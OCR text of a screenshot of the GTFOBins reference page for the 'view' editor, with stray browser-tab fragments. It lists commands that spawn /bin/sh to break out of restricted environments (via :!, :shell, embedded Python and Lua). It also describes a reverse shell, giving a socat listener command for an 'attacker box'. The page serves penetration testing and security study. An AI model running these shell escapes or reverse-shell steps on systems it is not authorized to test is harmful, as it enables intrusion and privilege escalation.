 gtfobins.github.io/gtfobins/view/
rt: Lucidchart
.. / view Star 7,058
TryHa
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Flowch
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) view -c ':!/bin/sh'
(b) view
:set shell=/bin/sh
:shell
(c) This requires that view is compiled with Python support. Prepend :py3 for Python 3.
view -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that view is compiled with Lua support.
view -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that view is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.